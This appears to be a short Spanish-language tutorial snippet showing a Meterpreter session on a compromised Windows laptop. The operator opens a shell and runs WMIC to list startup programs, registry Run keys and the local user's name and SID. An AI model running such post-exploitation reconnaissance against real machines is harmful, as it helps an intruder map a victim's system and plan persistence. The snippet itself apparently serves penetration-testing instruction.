 Programas que inician cuando arranca Windows
meterpreter > shell
Process 5588 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\WINDOWS\system32>WMIC /Output:STDOUT STARTUP get /all /format:LIST
WMIC /Output:STDOUT STARTUP get /all /format:LIST
Caption=ApowersoftScreenRecorder
Command=C:\Program Files (x86)\Apowersoft\Apowersoft Screen Recorder Pro 2\Apowersoft Screen Recorder Pro 2.exe /autoStart
Description=ApowersoftScreenRecorder
Location=HKU\S-1-5-21-2238116410-1207092423-1436679311-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Name=ApowersoftScreenRecorder
SettingID=
User=LAPTOP\Emmanuel
UserSID=S-1-5-21-2238116410-1207092423-1436679311-1001
Caption=HP Officejet Pro 8610 (NET)
Command="C:\Program Files\HP\HP Officejet Pro 8610\Bin\ScanToPCActivationApp.exe" -deviceID "CN518E305W:NW" -scfn "HP Officejet Pro 8
610 (NET)" -AutoStart 1
Description=HP Officejet Pro 8610 (NET)